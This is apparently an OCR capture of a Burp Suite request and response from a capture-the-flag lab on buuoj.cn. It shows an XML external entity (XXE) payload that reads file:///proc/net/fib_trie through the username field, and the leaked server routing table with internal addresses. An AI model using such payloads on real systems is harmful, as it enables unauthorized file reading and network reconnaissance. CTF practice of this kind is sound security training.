 Request
Pretty Raw Hex
\n
0 Origin:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81
1 Connection: keep-alive
2 Referer:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81/
3 Priority: u=0
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <!DOCTYPE a [
7 <!ENTITY abc SYSTEM "file:///proc/net/fib_trie">
8 ]>
9 <user>
<username>
&abc;
</username>
<password>
123456
</password>
</user>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.166.66
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
38 /8 host LOCAL
39 |-- 127.0.0.1
40 /32 host LOCAL
41 |-- 127.255.255.255
42 /32 link BROADCAST
43 |-- 169.254.1.1
44 /32 link UNICAST
45 </msg>
</result>
Search
0 highlights
Notes
one
1,129 bytes | 1,026 mil
Event log (1)
All issues
Memory: 178.4MB